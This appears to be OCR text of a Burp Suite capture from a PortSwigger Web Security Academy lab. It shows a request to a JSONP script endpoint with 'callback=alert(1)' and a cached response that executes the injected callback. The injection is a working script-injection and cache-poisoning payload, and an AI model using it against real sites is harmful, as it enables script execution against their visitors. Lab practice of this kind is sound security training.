 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1) HTTP/2
2 Host: 0a0500ba0424ef8e803803ba00110000.web-security-academy.net
3 Cookie: country=[object Object]
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
https://0a0500ba0424ef8e803803ba00110000.web-security-academy.ne
t/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);